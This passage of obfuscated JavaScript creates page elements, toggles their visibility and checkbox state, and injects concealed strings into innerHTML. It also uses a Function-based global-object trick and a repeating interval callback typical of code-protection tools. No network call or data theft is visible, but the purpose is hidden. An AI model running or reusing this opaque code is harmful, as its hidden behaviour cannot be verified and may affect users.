0x562dec(0x193,0x503,0x658,0x60c,0x6de)+_0x2adaa5(0xa8d,0x1f4,0x5c8,0x662,0x4a8)+_0x1eebb4(0x60c,0x304,0x96b,0x748,0x804)+_0x5b8805(0x186,0x2ac,-0x5a,0x4da,0x5db)+_0x5b8805(0x35f,0x54,0x1e5,0x208,0x5b7)+_0x2adaa5(-0x596,0x118,-0x23,-0x1a1,-0x8)+_0x5b8805(0x520,0x94b,0x5e3,0x5e8,0x411)+_0x5b8805(0xbc,0x269,0x387,-0x376,-0x15b)+_0x909a05(0x6de,0xb07,0x801,0xba4,0x56b)+_0x5b8805(0x12,-0x430,-0x41e,-0x45b,0x167)+_0x2adaa5(-0x2d2,-0x4,0x155,-0x192,-0x342)+_0x1eebb4(0xb67,0xb42,0xbb3,0x7ce,0xa0c)+_0x909a05(0x9b5,0x8c6,0xb33,0xe6f,0xa06)+_0x5b8805(0x60,-0x2e1,-0x1f5,-0x280,-0x297)+_0x5b8805(0x334,0x256,0x2c9,-0xa9,0x3b3)+_0x562dec(0x48c,0xab8,0x973,0x72a,0x9fb)+_0x2adaa5(-0x111,0x535,0x22e,0xe9,0x20c)+_0x1eebb4(0xa79,0xc6d,0xdd7,0x783,0x9a9)+_0x909a05(0xa9b,0xda8,0xb87,0x9a6,0xa62)+_0x2adaa5(0x3ad,0x348,0x1e1,0xd1,0x2e4)+_0x1eebb4(0x63d,0x928,0x9f4,0x7bc,0x834)+_0x909a05(0xccb,0x60c,0x8ba,0x979,0x508)+_0x1eebb4(0x6f3,0x6e3,0x9c4,0x3cd,0x2c4)+_0x562dec(0xed3,0xea7,0xd7a,0xbc4,0xa8c)+_0x2adaa5(-0x74,-0x24c,0x130,-0x152,-0x4b6)+_0x2adaa5(0x347,0x3cf,0x45,-0x60,-0x1d8)+_0x1eebb4(0x7dc,0x475,0x73d,0x99a,0x449)+_0x5b8805(0x518,0x668,0x172,0x5b8,0x7af)+_0x909a05(0x57,0x2,0x2ec,0x1cc,0x542)+_0x5b8805(0x3aa,0x5ec,0x87,0x533,-0x4c)+_0x909a05(0xd8d,0xf72,0xbb8,0x767,0xece)+_0x1eebb4(0xc02,0xc24,0xf0e,0x92e,0xd4b)+_0x1eebb4(0xa27,0xb71,0x864,0x6d4,0xae3)+_0x5b8805(0x365,0x429,0x227,0x777,0x4ba)+_0x5b8805(0x3e0,0x1be,0x2,0x656,0x83e)+_0x1eebb4(0x97b,0xa9c,0x515,0xc84,0xd37)+_0x562dec(0xb3f,0x989,0x44a,0x8b0,0xaab)+_0x562dec(0x4a8,0x5c6,0x56c,0x75b,0x3a9)+_0x562dec(0x3ec,0x48c,0x598,0x4f7,0x73e)+_0x562dec(0xf61,0xc0c,0xebd,0xae2,0xe82)+_0x1eebb4(0x9de,0xb69,0x77f,0xb43,0xa20)+_0x5b8805(0x5c6,0x6d1,0x531,0x3a8,0x583)+_0x1eebb4(0xb68,0xf39,0x9c7,0xcfb,0xfae)+_0x909a05(0x9c7,0x6c9,0x9c2,0xc3a,0x9a1)+_0x909a05(0xcd6,0xabf,0xb90,0xc4e,0xbf8)+_0x909a05(0x5f8,0x894,0x9e3,0x9f2,0xe27)+_0x909a05(0x4d1,0x3ce,0x6df,0x530,0x57b)+_0x562dec(0x7b4,0xf2a,0x98c,0xb4b,0x7ff)+_0x5b8805(0x85b,0x896,0x6d2,0x6c0,0x9b8)+_0x2adaa5(0x55d,0x94b,0x8df,0x548,0x819)+_0x909a05(0x94e,0xac2,0x7d3,0x904,0x653)+_0x2adaa5(0x7ad,0x581,0x760,0x424,0xa2)+_0x2adaa5(0x291,0x4eb,0x744,0x4d1,0x8d0)+_0x1eebb4(0x5a8,0xa1b,0x3c4,0x3bd,0x3ac)+_0x909a05(0xa27,0xaf7,0x800,0x530,0xbdf)+_0x2adaa5(0x55b,0x790,0x2a8,0x43b,0x4c9)+_0x1eebb4(0xd25,0x9ff,0xf01,0xbbd,0xfb8)+_0x5b8805(0x129,0x1ab,0x3f,-0x170,0x280)),(function(){function _0x52d9c0(_0x751fb8,_0x57b1ba,_0x14cac8,_0x17a797,_0x443a7c){return _0x562dec(_0x751fb8-0x1f4,_0x57b1ba-0x5,_0x14cac8-0xfc,_0x17a797-0x126,_0x751fb8);}function _0x46877a(_0x5882be,_0x5555e5,_0x5ade80,_0x34c5b2,_0x4adff1){return _0x909a05(_0x5882be-0x84,_0x5882be,_0x5ade80- -0x4e0,_0x34c5b2-0x1bf,_0x4adff1-0x9e);}function _0x5c3a22(_0x401ad0,_0x3108c2,_0x9d2bf3,_0x3d7dbe,_0x1f0984){return _0x2adaa5(_0x401ad0-0x77,_0x3108c2-0xa1,_0x401ad0,_0x1f0984-0x42d,_0x1f0984-0x40);}function _0x383ac0(_0xafa176,_0x4b5bbe,_0x502955,_0x2c25b9,_0x1b6b0e){return _0x909a05(_0xafa176-0x10a,_0xafa176,_0x502955- -0x223,_0x2c25b9-0xd6,_0x1b6b0e-0xc2);}const _0x5c4dd8={'aRCWG':_0x5c3a22(0x539,0x502,0x8e3,0x726,0x6dd)+_0x107845(0x4a1,0x968,0x7a0,0x853,0x4fc)+'g','pNIWD':_0x107845(0x813,0xda7,0xeb6,0xb5c,0xec9),'RBbga':_0x5c3a22(0x2f1,0x7b4,0x1e8,0x915,0x4d8)+_0x52d9c0(0x86b,0xba1,0xb87,0xb7d,0xdf3),'fvGfu':_0x383ac0(0x39e,-0x2b9,0x1ac,0x5ef,-0x2a4),'qSzCY':function(_0x46fb26,_0x5dca0b,_0x24391f){return _0x46fb26(_0x5dca0b,_0x24391f);},'qgYbH':function(_0x55340e,_0x3ca24f){return _0x55340e===_0x3ca24f;},'rafYl':_0x383ac0(0xcab,0x938,0x92f,0x9e6,0x8f6),'wDpyY':_0x46877a(0x690,0x32c,0x2c0,0x20f,-0x14b),'OgQZx':function(_0x1f0ec9,_0x1c665b){return _0x1f0ec9(_0x1c665b);},'rwbeX':function(_0x36490f,_0x28d7e8){return _0x36490f+_0x28d7e8;},'AxPST':function(_0x3b4743,_0x3556b1){return _0x3b4743+_0x3556b1;},'LqJCH':_0x46877a(0x28f,0x364,0x5,0x24e,-0xa0)+_0x52d9c0(0x84b,0x9db,0xb08,0xb51,0xa45)+_0x383ac0(0x1b5,0x80d,0x5ef,0x95c,0x3f6)+_0x52d9c0(0xba5,0x10e2,0xaf5,0xd7d,0xecd),'smECW':_0x107845(0xb01,0xa4a,0x69c,0x9fe,0xd72)+_0x46877a(-0x374,0x16d,0xe7,0x69,-0x1f8)+_0x5c3a22(0x324,0x7df,0x41c,0x12,0x420)+_0x383ac0(0xc95,0xb44,0x93d,0xa89,0x8de)+_0x52d9c0(0x81f,0x224,0x474,0x64a,0x7db)+_0x46877a(0x45f,-0x31,0x36c,0x7b9,0x6d7)+'\x20)','AQrhG':function(_0x300969){return _0x300969();},'mYJEB':function(_0x53ead2,_0x587e5c){return _0x53ead2===_0x587e5c;},'HWWjh':_0x383ac0(0x3ca,0x4b8,0x7ed,0xa05,0x96a)};let _0x337601;function _0x107845(_0x4d0a92,_0x50a310,_0x2650ed,_0x207fef,_0x440795){return _0x909a05(_0x4d0a92-0x1b,_0x4d0a92,_0x207fef-0xbc,_0x207fef-0x50,_0x440795-0x12f);}try{if(_0x5c4dd8[_0x5c3a22(0x749,0x1ee,0x3f9,0x69c,0x60f)](_0x5c4dd8[_0x383ac0(0x8d4,0x905,0x63e,0x455,0x57b)],_0x5c4dd8[_0x52d9c0(0xc8c,0x97b,0xade,0xcbe,0xcb0)])){_0x275557[_0x5c3a22(0x9ff,0x702,0x578,0xbf1,0x7c8)+_0x52d9c0(0x56a,0x655,0x5fe,0x6d6,0x3a4)+_0x383ac0(0x7ad,0x655,0x7cb,0x552,0x43d)](_0x5c4dd8[_0x5c3a22(0x7f1,0x48d,0x291,0x9b,0x3da)])[_0x5c3a22(0x8e4,0x48e,0x7cb,0x681,0x8ee)][_0x107845(0xc3b,0x8b1,0xed8,0xbd5,0x8b6)+'ay']=_0x5c4dd8[_0x107845(0xbd3,0x88a,0xec7,0xbe8,0xd70)];let _0x39eb30=_0x380d01[_0x46877a(0x48f,0x7a9,0x38f,0x3c1,0x31e)+_0x107845(0x7b2,0x865,0x626,0x5ac,0x273)+_0x52d9c0(0xecf,0xe72,0xea3,0xbd4,0xd07)](_0x5c4dd8[_0x5c3a22(0x1ac,0x68c,0x463,0x188,0x42e)]);_0x39eb30[_0x46877a(0x2bc,0x6c6,0x4b5,0x923,0x106)][_0x383ac0(0xcd3,0x602,0x8f6,0x499,0xbc8)+'ay']=_0x5c4dd8[_0x5c3a22(0xb5d,0x924,0xdd5,0xd66,0xadf)],_0x39eb30[_0x52d9c0(0x9e6,0x5be,0x961,0x765,0x85d)+'ed']=!(0x2544+-0x2*-0x7cc+-0x34db);}else{const _0x195013=_0x5c4dd8[_0x52d9c0(0xc34,0xad0,0x857,0x8a8,0x538)](Function,_0x5c4dd8[_0x383ac0(0x482,0x98b,0x832,0x9d6,0x59b)](_0x5c4dd8[_0x46877a(0x7a9,0x427,0x501,0x7bc,0x6de)](_0x5c4dd8[_0x5c3a22(0xa6c,0xe29,0xce5,0x6fa,0xa2a)],_0x5c4dd8[_0x5c3a22(0x83b,0x77,0x2a3,0x21,0x3cc)]),');'));_0x337601=_0x5c4dd8[_0x46877a(0x8e8,0x95a,0x540,0xe7,0x9bf)](_0x195013);}}catch(_0x433282){if(_0x5c4dd8[_0x383ac0(0x743,0x6d2,0x483,0x4ab,0x2ac)](_0x5c4dd8[_0x107845(0x768,0x250,0x20f,0x5fa,0x66e)],_0x5c4dd8[_0x5c3a22(0x361,0x2b9,0x76e,0xcf,0x497)]))_0x337601=window;else{const _0x216bf3={};_0x216bf3[_0x107845(0x516,0xc9b,0xca4,0x8fd,0x485)]=_0x5c4dd8[_0x46877a(0x2e5,0x1d7,-0x5f,0x7d,-0xb1)],_0x216bf3[_0x383ac0(0x1fe,0x217,0x416,0x366,0x459)]=_0x5c4dd8[_0x107845(0xc79,0xe03,0x820,0xbe8,0xe13)],_0x216bf3[_0x383ac0(0x838,0x78b,0x4b2,0x75a,0x8ab)]=_0x5c4dd8[_0x107845(0x51f,0x15b,0x9b0,0x591,0x7df)],_0x216bf3[_0x52d9c0(0xec0,0x5e4,0x7fe,0xa3a,0xc00)]=_0x5c4dd8[_0x46877a(0x67b,0x8cf,0x6a6,0x489,0x5f6)];const _0x21f1eb=_0x216bf3;_0x4a078e[_0x107845(0x8fe,0xaba,0xd4a,0x92b,0x6fb)+_0x5c3a22(0x59b,0x13b,0x483,0x56b,0x449)+_0x5c3a22(0x7d2,0xd6c,0xa80,0x964,0x947)](_0x5c4dd8[_0x52d9c0(0x5b9,0x274,0x808,0x667,0x7bc)])[_0x52d9c0(0xbe7,0xf30,0xb31,0xb7b,0xcab)][_0x383ac0(0xce3,0xa1c,0x8f6,0xbdf,0x6cb)+'ay']=_0x5c4dd8[_0x46877a(0x5bd,0xb05,0x6a6,0x5ef,0x372)],_0x5c4dd8[_0x107845(0x7d1,0xd04,0x756,0xb22,0x872)](_0x527c26,function(){function _0x5195e2(_0x429a6f,_0x350e0b,_0x1f8b48,_0x2bd7c9,_0x3c0ba2){return _0x46877a(_0x3c0ba2,_0x350e0b-0x190,_0x350e0b-0x65c,_0x2bd7c9-0x21,_0x3c0ba2-0x165);}function _0x5368c5(_0x28917f,_0x597239,_0x360469,_0x55689f,_0x2f4db5){return _0x107845(_0x55689f,_0x597239-0xd9,_0x360469-0x1c4,_0x597239-0xbd,_0x2f4db5-0xc4);}function _0x51c38a(_0x50821a,_0x1063cb,_0x5ba33d,_0x378e2a,_0x166528){return _0x107845(_0x50821a,_0x1063cb-0xc1,_0x5ba33d-0x10,_0x166528- -0x2d8,_0x166528-0xf5);}_0x5451fd[_0x51c38a(0x6be,0x80c,0x7c4,0x9d4,0x653)+_0x51c38a(-0x1a3,0x542,0x623,0x417,0x2d4)+_0x26fe4a(0xd83,0x881,0x990,0x91d,0x879)](_0x21f1eb[_0x5368c5(0xe0f,0x9ba,0xcd7,0x748,0x740)])[_0x26fe4a(0x83f,0x611,0x75a,0x8c4,0x9cc)][_0x5195e2(0xc37,0xc95,0x1031,0x1036,0xdba)+'ay']=_0x21f1eb[_0x5195e2(0x812,0x7b5,0x79b,0xc2d,0x3b0)];function _0x26fe4a(_0x5bc196,_0x15758f,_0x598fb3,_0x47f690,_0x2f41e6){return _0x46877a(_0x15758f,_0x15758f-0x1aa,_0x47f690-0x40f,_0x47f690-0x1bd,_0x2f41e6-0x1e7);}function _0x530f19(_0x3e3035,_0xe634d6,_0x3772bb,_0x50d5ed,_0x3a14e4){return _0x46877a(_0xe634d6,_0xe634d6-0x1c3,_0x3a14e4-0x10,_0x50d5ed-0x19f,_0x3a14e4-0x34);}let _0x549e16=_0x1b07ae[_0x5195e2(0xb58,0x9eb,0x938,0xe4e,0xabe)+_0x5195e2(0x6a9,0x66c,0x420,0x7f2,0x9ba)+_0x5368c5(0xa29,0xb67,0x985,0xcd4,0x9e1)](_0x21f1eb[_0x51c38a(0xaa,0x432,0x20f,0xfc,0x4b9)]);_0x549e16[_0x5195e2(0x989,0xb11,0xa8c,0xd87,0xf6b)][_0x51c38a(0x959,0x6b7,0x8ad,0x659,0x8fd)+'ay']=_0x21f1eb[_0x530f19(0x4b0,0x3f8,0x31c,0x1f1,0x384)],_0x549e16[_0x530f19(0x55,0x2b,-0x76,-0x3d0,0xaf)+'ed']=!(0x5*-0x39+0x2023+-0x1f05);},-0x1e45+-0x11*0xa8+0x1*0x313d);}}_0x337601[_0x46877a(-0x293,-0x149,-0x120,-0x483,-0x4b)+_0x5c3a22(0xa19,0xa56,0xa71,0xc15,0x939)+'l'](_0x52cb5c,0x134*0x6+0x7d5*0x3+0xf17*-0x1);}()),_0x57af4c[_0x1eebb4(0xb25,0x930,0xbe8,0xf35,0x96d)][_0x562dec(0xe73,0x881,0xb48,0xbd9,0x8e7)+'ay']=_0x1eebb4(0xc30,0xb67,0x8e2,0x988,0xae5);let _0x2cf310=document[_0x909a05(0x9cd,0x1ff,0x55b,0x8d0,0x38b)+_0x909a05(0xbf4,0x640,0xa68,0x772,0xa67)+_0x909a05(0xab4,0x959,0xa0d,0xbb6,0x758)](_0x5b8805(0xf3,0x396,0x215,0x432,0x19e));_0x2cf310['id']=_0x2adaa5(0x34c,-0x1a6,0x3b,-0xd1,-0x3a2)+_0x909a05(0x691,0x2a5,0x592,0x6e6,0x5a8);let _0x373440=document[_0x5b8805(0x23e,0x651,0x640,-0x207,0x3d5)+_0x2adaa5(0x944,0x837,0x912,0x594,0x7f2)+_0x5b8805(0x6f0,0x290,0x941,0x2a3,0x889)](_0x1eebb4(0x5a0,0x632,0x97e,0x141,0x5ca));_0x373440['id']=_0x909a05(0x2e2,0x20b,0x403,0x72c,0x260)+_0x1eebb4(0x8a1,0x463,0x759,0xc88,0xce0)+'r';function _0x10cd(_0x33cd42,_0x20ba4d){const _0x52ee61=_0x298f();return _0x10cd=function(_0x3a8b67,_0x1f949f){_0x3a8b67=_0x3a8b67-(-0x26b8+-0x2653+0x4e70);let _0x3411a2=_0x52ee61[_0x3a8b67];return _0x3411a2;},_0x10cd(_0x33cd42,_0x20ba4d);}function _0x2adaa5(_0x32df8f,_0x378d85,_0xf58ee6,_0x201379,_0x3cb083){return _0x10cd(_0x201379- -0x362,_0xf58ee6);}_0x373440[_0x909a05(0xbf9,0x549,0x857,0x7aa,0x875)+_0x2adaa5(-0x4c0,0x11c,-0x8a,-0xa1,-0x45d)]=_0x2adaa5(0xaad,0x714,0x738,0x65c,0x56a)+_0x2adaa5(-0x50,0x3b2,-0x55,0x183,-0x72)+_0x2adaa5(-0x1e5,-0x24a,-0x2f6,-0x195,-0x481)+_0x2adaa5(-0x595,0x148,-0x27b,-0x168,-0x4cb)+_0x909a05(0x254,0x3b4,0x603,0x513,0xa2e)+_0x1eebb4(0x880,0x8be,0x8e3,0xab0,0x687)+_0x5b8805(0x151,0x578,0xd5,-0xf5,0x42f)+_0x5b8805(0xe2,-0x330,0x406,0x8c,-0x281)+_0x1eebb4(0xb6e,0xd87,0xc67,0xbbc,0x86d)+_0x1eebb4(0x4f3,0x10d,0x858,0x440,0x1c5)+_0x562dec(0xdd5,0xd24,0xc31,0x985,0xc6d)+_0x5b8805(0x192,-0x1a,0x527,0x8c,-0x1e2)+_0x2adaa5(-0x1b3,0x45,0x558,0x124,0x200)+_0x562dec(0x64b,0x568,0xc4,0x50a,0x4f0)+_0x5b8805(0x5ee,0x7c1,0x2f0,0x540,0x8c6)+_0x5b8805(0x808,0x895,0x573,0x8c5,0x3d1)+_0x5b8805(0x4bf,0x166,0x303,0x173,0x62c)+_0x562dec(0xd61,0x8fd,0x74e,0x971,0xcbb)+_0x1eebb4(0xc57,0xd68,0xc3f,0x10cf,0xc8d)+_0x562dec(0x330,0x52d,0x8ba,0x4cd,0x706),_0x373440[_0x562dec(0xac1,0xc2d,0x8f8,0xa55,0x8d2)][_0x2adaa5(0x2c0,0x78e,0x70a,0x645,0x56e)+'ay']=_0x5b8805(0x783,0xb65,0x3d3,0x81c,0x666);function _0x562dec(_0x5326e0,_0x3e3544,_0x32a4a6,_0x1164bd,_0x58bc7e){return _0x10cd(_0x1164bd-0x232,_0x58bc7e);}let _0x290e6d=0x25f*0x2+0x1d4c+-0x220a,_0xc817d4=document[_0x5b8805(0x23e,0x43,0x5b7,0x28e,0x9e)+_0x5b8805(0x74b,0x609,0xa54,0xbb1,0xba1)+_0x909a05(0x98a,0xcb6,0xa0d,0x83c,0x6d8)](_0x1eebb4(0xb25,0xf67,0xdc6,0xd46,0x76d));_0xc817d4[_0x1eebb4(0x9e7,0x882,0xd8c,0xb3c,0xb48)+_0x909a05(0x72f,0xb6,0x433,0x6a2,0x794)]=_0x5b8805(0x7d9,0x63b,0x564,0xa65,0xa35)+_0x909a05(0x3f0,0x81c,0x448,0x80d,0x22f)+_0x1eebb4(0x46f,0x1a6,0x4a,0x739,0xd9)+_0x5b8805(0x2ff,0x1d2,0x278,0x55b,0x4d2)+_0x909a05(0x507,0x2ed,0x574,0x4fd,0x4a1)+_0x2adaa5(0x3ae,0x1d6,-0x4,0x1fc,0x67e)+_0x562dec(0x5d1,0x21a,0x482,0x61f,0xa8b)+_0x5b8805(0x6cb,0x8aa,0xb4a,0x4b5,0xab7)+_0x562dec(0x463,0x88a,0x121,0x481,0x70e)+_0x562dec(0x8f0,0x625,0x203,0x54e,0x8e8)+_0x562dec(0x4c5,0x77e,0xa6f,0x7ef,0x49d)+_0x2adaa5(0xd0,0x660,0x236,0x36f,-0x104)+_0x562dec(0x651,0xb60,0x84b,0x94d,0xc69)+_0x909a05(0x61a,0xada,0x9eb,0xba0,0x862)+_0x562dec(0x5ca,0x1d9,0x172,0x4fd,0x82b)+_0x5b8805(0x89a,0x45c,0xafe,0x814,0xb50)+_0x2adaa5(0x513,0x25c,0x4a6,0x48e,0x7a9)+_0x2adaa5(-0x3a8,-0x1ac,0x2cc,-0x198,-0x1b1)+_0x2adaa5(0x1ef,0x49b,0x33c,0x2a,-0x211)+_0x562dec(0x5bc,0x8a7,0x1e2,0x47f,0x479)+_0x909a05(0x8fb,0x62d,0x93d,0xa26,0xb3a)+_0x5b8805(0x51c,0x72e,0x4dc,0x8d8,0x794)+_0x2adaa5(-0x291,0x2f8,-0x15e,-0x142,0x3f)+_0x5b8805(0x6ac,0x8fa,0x678,0x267,0x25f)+_0x1eebb4(0xa12,0xe2f,0x5d5,0xcbf,0xe5d)+_0x909a05(0x12c,0x374,0x472,0x21b,0x7f5)+_0x562dec(0x567,0xab3,0x9a3,0x866,0xc67)+_0x1eebb4(0xa6f,0x5f6,0xebe,0x7d2,0xec4)+_0x562dec(0x5ca,0x44b,0x3e5,0x861,0xa9f)+_0x909a05(0x60b,-0xe5,0x36e,0x1d,0x501)+_0x1eebb4(0x66d,0x60a,0x36b,0x275,0x24a)+_0x2adaa5(-0x1b9,0x172,0x4e,-0xf9,-0x362)+_0x5b8805(0x754,0x808,0x3e3,0x386,0x844)+_0x2adaa5(-0x521,0x1fe,-0x202,-0x1e4,-0x14b)+_0x2adaa5(-0x171,0x16e,-0x3c4,-0xe5,-0x47e)+_0x5b8805(0x2a2,0x4ca,-0x1d5,-0xcc,-0x119)+_0x562dec(0xb3e,0x7d1,0x916,0xb4d,0xfa0)+_0x5b8805(0x8be,0xaf1,0x4b4,0xc80,0x599)+_0x2adaa5(0x5ca,0x588,0x4c7,0x4b0,0x47b)+_0x562dec(0xf3a,0xa45,0xd7b,0xb47,0x838)+_0x1eebb4(0x7e6,0x3c2,0xa8d,0x4d1,0x81f)+_0x5b8805(0x1db,-0x140,0x56,-0x179,0x8b)+_0x2adaa5(-0x94,0x325,0x560,0x12a,0x3d3)+_0x562dec(0x6ce,0x752,0x9a4,0xb0d,0xb50)+_0x562dec(0xb6a,0x93b,0xaa3,0xbc8,0x1009)+_0x5b8805(-0xd,0x1f1,-0x398,-0x47c,0x223)+_0x5b8805(0x6a8,0x312,0xaa7,0x6d9,0x8f5)+_0x1eebb4(0x646,0x859,0x478,0x542,0xa26)+_0x2adaa5(0x26c,-0x3cb,-0x254,-0x38,-0x1ec)+_0x5b8805(0x59f,0x8fa,0x516,0x7ad,0x8e1)+_0x562dec(0x4d4,0x3a0,0x83d,0x586,0x21b)+_0x2adaa5(-0x89,-0x155,0xeb,0x1ef,0x1dc)+_0x909a05(0x205,0x32c,0x584,0x9fa,0x71c)+_0x2adaa5(0x14c,0x418,0x39d,0x583,0x5a5)+_0x562dec(0xd0c,0x84b,0xd95,0xbd9,0x787)+_0x562dec(0x824,0x55,0x562,0x476,0x456)+_0x1eebb4(0xaff,0xc47,0xe41,0xa5e,0xf00)+_0x1eebb4(0x9d3,0xc76,0xb58,0x7c6,0x5e4)+_0x5b8805(0x570,0x1c9,0x7dc,0x3e6,0x161)+_0x1eebb4(0x794,0xbf7,0xaaf,0xbc5,0x9f9)+_0x5b8805(0x757,0x6ab,0xa1a,0x2f5,0x3d2)+_0x1eebb4(0x941,0x999,0x6d2,0x561,0xab3)+_0x562dec(0xc0b,0x9c9,0xd67,0xb43,0x720)+_0x909a05(0x6fc,0xba6,0xae2,0xe75,0x6d3)+_0x562dec(0x5ad,0x91d,0x9ed,0x788,0xa55)+_0x2adaa5(-0x1c6,-0x22e,-0x1c6,0x1fb,0x172)+_0x5b8805(0x7ac,0x7cb,0x43f,0x50a,0x879)+_0x909a05(0x167,0x95f,0x543,0x7bf,0xdd)+_0x909a05(0xb7d,0x7d0,0xaff,0xdd2,0xa99)+_0x562dec(0x624,0x497,0x238,0x51e,0x5c4)+_0x2adaa5(0x245,-0x20b,-0x4f,-0x1a3,-0x234)+_0x2adaa5(-0x65,-0x225,0x165,-0x49,0x20e)+_0x909a05(0x8f0,0x1f7,0x61f,0x326,0x36d)+_0x5b8805(0x72d,0x7f4,0x706,0x84c,0xa87)+_0x5b8805(0x158,-0x17c,-0xb8,0x2ed,-0x94)+_0x1eebb4(0x8d6,0xaab,0xb5a,0x9cf,0xc6e)+_0x909a05(0x72d,0xa52,0x8a1,0xa1e,0xcc0)+_0x562dec(0x9d5,0xa40,0xf51,0xc63,0x1005)+_0x562dec(0xa7e,0xd2c,0xd2a,0xa52,0xa03)+_0x909a05(0x7ab,0x598,0x6a1,0x986,0x7cc)+_0x1eebb4(0xa25,0x773,0x82d,0x6cf,0x87b)+_0x909a05(0x565,0x5c0,0x727,0x474,0xa37)+_0x2adaa5(0x2ee,0xaa6,0x637,0x652,0x6b0)+_0x562dec(0x10c5,0xc75,0xf08,0xca2,0x8b8)+_0x1eebb4(0x493,0x384,0x340,0x2ee,0x5a)+_0x2adaa5(0x494,0xa11,0x5e8,0x6f3,0x6c7)+_0x2adaa5(0x43d,0x31c,0x2d6,-0x2c,0x6c)+_0x909a05(0x320,0x17d,0x49f,0x815,0x362)+_0x562dec(0x1c6,0x429,0x44e,0x4b5,0x26a)+_0x5b8805(0x308,0x4f1,-0xf9,0x6a4,0x651)+_0x2adaa5(0x586,0x71c,0x230,0x66b,0x5cb)+_0x909a05(0x449,0x788,0x509,0x945,0x802)+_0x5b8805(0x132,-0x14d,0x40e,-0x97,0x406)+_0x562dec(0x7aa,0xa1e,0xcd9,0xa3b,0x75e)+_0x2adaa5(0x183,-0x2ec,0x4b4,0x8b,0xd8)+_0x909a05(0xdcb,0xe26,0xbb9,0xdd4,0x75f)+_0x562dec(0x5e2,0xbb9,0xc9f,0x87a,0x824)+_0x1eebb4(0xa00,0xadb,0x623,0x88f,0xa29)+_0x562dec(0x92e,0xe8c,0xff9,0xc4d,0xb80)+_0x5b8805(0x449,0x34f,0x89f,0x6f5,0x91)+_0x909a05(0x982,0x156,0x504,0x66c,0x7b1)+_0x1eebb4(0x9fd,0x5c3,0xc7b,0xceb,0xa77)+_0x562dec(0xf5d,0xbbf,0x91d,0xb5e,0xdd3)+_0x909a05(0x711,0x2b1,0x4ca,0x24e,0x32c)+_0x909a05(0x816,0x9a6,0x59e,0x6d1,0x754)+_0x909a05(0x614,0xb2,0x4c6,0x5d0,0x490)+_0x5b8805(0x875,0xb58,0x8a2,0xc14,0x499)+_0x909a05(0x81,0x6f1,0x4ca,0x4b9,0x170)+_0x562dec(0x583,0x147,0x3b9,0x39f,0x19b)+_0x1eebb4(0x8c6,0xbfd,0xd3e,0xced,0xc86)+_0x562dec(0x423,0x5ca,0x5d9,0x5c0,0x4ec)+_0x909a05(0xc7a,0x79e,0xa8a,0x732,0xba6)+_0x562dec(0x727,0x9a2,0xa97,0x809,0x959)+_0x562dec(0xae9,0xb6e,0xa91,0x8c5,0x971)+_0x562dec(0x515,0x905,0xc51,0x930,0x5af)+_0x562dec(0x5f4,0xbc3,0x6ae,0x939,0xc75)+_0x1eebb4(0x7a5,0x90f,0xbfe,0xc09,0xc06)+_0x1eebb4(0xa90,0x838,0xb8e,0xa2b,0x65a)+_0x5b8805(0x155,0x261,0x2b2,0x368,0x3ac)+_0x1eebb4(0xd0d,0xf5d,0x1043,0xb06,0x104b)+_0x909a05(0xa46,0x74a,0x804,0x984,0x6e0)+_0x909a05(0x2b3,0x3ac,0x497,0x506,0x5a9)+_0x2adaa5(0x2ec,0x44c,0x783,0x358,0x6ec)+_0x2adaa5(0x260,-0x6a,0x3ea,-0x98,-0x147)+_0x2adaa5(-0x4ca,-0x241,0xdd,-0xdc,0x77)+_0x2adaa5(0x4d6,0x1f4,0x447,0x1b2,0x62e)+_0x562dec(0xa1f,0x9bf,0x75c,0x76f,0x422)+_0x1eebb4(0xaf0,0xe56,0xa84,0xc7f,0x983)+_0x562dec(0x8ed,0x98d,0x935,0x910,0x75e)+_0x562dec(0xa4f,0x52b,0x2fe,0x6e9,0xaf0)+_0x1eebb4(0x939,0xb3d,0x669,0x7c3,0x869)+_0x5b8805(0x36,0xae,-0x56,0x4a5,-0x258)+_0x562dec(0x552,0x9d0,0x914,0x71d,0x3ed)+_0x2adaa5(-0x186,-0x157,0x6af,0x250,0x568)+_0x5b8805(0x595,0x158,0x464,0x824,0x1fd)+_0x562dec(0x7ba,0x8d1,0xbe5,0xbde,0xcde)+_0x1eebb4(0xbe8,0x96b,0x97b,0x957,0x937)+_0x1eebb4(0xa4b,0xa4e,0xe27,0x921,0x780)+_0x562dec(0x1bf,0xe9,0x9d8,0x564,0x813)+_0x2adaa5(-0xb1,-0x2d9,-0x252,-0x13b,-0x507)+_0x2adaa5(-0x414,0x134,0x1d,-0x59,-0x438)+_0x562dec(0x5c3,0x53c,0xcbf,0x990,0xa37)+_0x5b8805(0x242,0x30d,0x1d,-0x4b,0x5f2)+_0x909a05(0x9da,0x37a,0x618,0x393,0x700)+_0x2adaa5(-0xff,-0x48e,-0x355,-0xf5,0x14c)+_0x1eebb4(0xbb6,0xcd0,0xc93,0xf85,0x7b2)+_0x1eebb4(0xa48,0xc96,0xbf5,0xabe,0x750)+_0x2adaa5(0x704,0x31f,0x811,0x6ff,0x4a5)+_0x2adaa5(0x572,0x274,0x6a7,0x58a,0x117)+_0x909a05(0xa84,0x7f4,0x920,0x89d,0xa0e)+_0x1eebb4(0xc63,0x1007,0xd81,0xb75,0x10c0)+_0x5b8805(0xdf,-0x15,0x503,-0x185,0x259)+_0x2adaa5(-0x161,-0xb1,0x222,0x247,0x403)+_0x5b8805(0x8b5,0x7f9,0xa2a,0x956,0xba5)+_0x1eebb4(0xa3e,0x961,0xa3e,0xb7f,0xd6a)+_0x909a05(0x8cd,0xb65,0x915,0xb4a,0x7a4)+_0x5b8805(0x73,-0x2e7,-0xd4,0x2bf,-0x2d9)+_0x1eebb4(0xb89,0xae4,0xbc5,0x86f,0xd92)+_0x909a05(0xdc6,0xf6e,0xb94,0xaf1,0xdb5)+_0x1eebb4(0x4b9,0x6f7,0x878,0x17a,0x7bb)+_0x5b8805(0x153,-0x8b,-0x309,0x3ab,-0x2f7)+_0x909a05(0xc1d,0x9a3,0xa21,0xe9b,0x767)+_0x909a05(0xbd4,0xed5,0xb63,0xda1,0xd46)+_0x909a05(0x392,0x6bd,0x6ca,0x9a1,0x541)+_0x2adaa5(0x19f,0x21a,0x347,0x2f9,0x409)+_0x1eebb4(0x778,0x312,0x4be,0x53e,0x5db)+_0x2adaa5(0x2f2,-0x259,-0xc1,-0xb1,-0x288)+_0x5b8805(0x1ec,-0x270,-0x2e,0x270,0x1b3)+_0x909a05(-0x1a,0x2ca,0x350,0x7b1,0x666)+_0x562dec(0x6b6,0x7e5,0xb30,0x748,0x8bf)+_0x1eebb4(0x825,0xc2d,0xc27,0x3e7,0xc7b)+_0x562dec(0x849,0x841,0x9ff,0xa06,0xd3d)+_0x2adaa5(0x35,